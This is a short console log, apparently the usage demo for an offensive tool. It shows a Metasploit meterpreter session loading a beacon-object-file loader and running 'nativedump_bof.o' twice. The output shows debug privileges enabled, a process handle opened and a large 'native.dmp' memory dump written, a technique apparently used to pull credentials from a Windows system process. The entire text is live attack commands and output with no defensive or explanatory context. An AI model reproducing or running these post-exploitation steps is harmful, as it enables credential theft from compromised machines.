 msf6 exploit(multi/handler) > sessions -i 1 --timeout 60
[*] Starting interaction with 1...
meterpreter > load bofloader
[!] The "bofloader" extension has already been loaded.
meterpreter > execute_bof /scripts/nativedump_bof.o
[*] No arguments specified, executing bof with no arguments.
[+] Debug privileges enabled successfully.
[+] Process handle: 632
[+] PEB Address: 0x0000006A4E784000
[+] Total number of modules: 95
[+] ModuleListStream size: 17060
[+] Mem64List offset: 17184
[+] Mem64List size: 10384
[+] File native.dmp generated (58747824 bytes).
meterpreter > execute_bof /scripts/nativedump_bof.o disk
[*] No arguments specified, executing bof with no arguments.
[+] Debug privileges enabled successfully.
[+] Process handle: 744
[+] PEB Address: 0x0000006A4E784000
[+] Total number of modules: 95
[+] ModuleListStream size: 17060
[+] Mem64List offset: 17184
[+] Mem64List size: 10368
[+] File native.dmp generated (58751904 bytes).